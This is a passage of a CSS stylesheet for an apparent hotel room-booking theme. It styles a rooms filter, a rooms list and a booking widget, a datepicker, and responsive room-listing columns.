  position: relative;
}

.widget-rooms-filter__group-item--chosen:before {
  font-size: 16px;
  font-size: 1rem;
  line-height: 16px;
  background-color: #000;
  border-radius: 100%;
  border: 1px solid #000;
  color: #fff;
  content: '×';
  height: 16px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 16px;
}

/*--------------------------------------------------------------
>>> WIDGET: ROOMS
----------------------------------------------------------------
*/
.widget-rooms__list {
  list-style: none;
  margin-left: 0;
}

.widget-rooms__item {
  margin-bottom: 24px;
  min-height: 75px;
  position: relative;
}

.widget-rooms__name {
  display: block;
  margin-left: 99px;
}

.widget-rooms__price {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  display: block;
  margin-left: 99px;
}

.widget-rooms__price .amount {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.71429;
}

.widget-rooms__thumbnail {
  position: absolute;
  width: 75px;
}

/*--------------------------------------------------------------
>>> WIDGET: BOOKING
----------------------------------------------------------------
*/
.widget-booking__change-cart {
  text-align: right;
}

.widget-booking__date-block {
  border: 1px solid #222;
  margin-bottom: 12px;
  padding: 24px;
  text-align: center;
}

.widget-booking__date-label {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
  display: block;
  margin-bottom: 12px;
  text-transform: uppercase;
}

.widget-booking__date {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2;
}

.widget-booking__month-year {
  display: block;
}

.widget-booking__day {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1;
  display: block;
  padding: 6px;
}

.widget-booking__room-rate {
  display: block;
}

.widget-booking__cart-total {
  margin-top: 24px;
  display: block;
}

.widget-booking__cart-total .amount {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  float: right;
}

.widget-booking__rooms-list {
  list-style: none;
  margin-left: 0;
  margin-top: 24px;
}

@media (min-width: 20em) {
  .datepicker {
    width: 300px;
  }
}

@media (min-width: 30em) {
  .datepicker {
    width: 460px;
  }
  .datepicker__months {
    overflow: hidden;
    position: relative;
  }
  .datepicker__months:before {
    background: #eee;
    bottom: 0;
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .datepicker__month {
    width: 200px;
  }
  .datepicker__month--month1 {
    float: left;
  }
  .datepicker__month--month2 {
    display: table;
    float: right;
  }
  .datepicker__month-button--disabled {
    visibility: hidden;
  }
  .room-loop__item {
    float: left;
    margin-right: 4%;
    position: relative;
    width: 48%;
  }
  .room-loop__item--columns-1 {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .room-loop__item--even {
    clear: none;
    margin-right: 0;
  }
  .room__min-max-stay--rate-listing {
    margin-bottom: 0;
    margin-top: 0;
  }
  .room__actions {
    border-left: 1px solid #eee;
    border-top: none;
    float: right;
    margin-top: 0;
    padding-left: 12px;
    padding-top: 0;
    text-align: right;
    width: 34%;
  }
  .room__content--listing {
    float: left;
    padding-right: 12px;
    width: 65%;
  }
  .rate__content {
    float: left;
    padding-right: 12px;
    width: 65%;
  }
  .rate__actions--listing {
    border-left: 1px solid #eee;
    float: right;
    padding-left: 12px;
    text-align: right;
    width: 34%;
  }
}

@media (min-width: 48em) {
  .datepicker {
    width: 560px;
  }
  .datepicker__month {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.71429;
    width: 240px;
  }
  .datepicker__close-button {
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 0;
  }
  .room-loop__item--first {
    clear: both !important;
  }
  .room-loop__item--last {
    margin-right: 0 !important;
  }
  .room-loop__item--columns-3 {
    clear: none;
    margin-right: 3.5%;
    width: 31%;
  }
  .room-loop__item--columns-4 {
    clear: none;
    margin-right: 3%;
    width: 22.75%;
  }
  .room-loop__item--columns-5 {
    clear: none;
    margin-right: 2.5%;
    width: 18%;
  }
  .room-loop__item--columns-6 {
    clear: none;
    margin-right: 2%;
    width: 15%;
  }
}
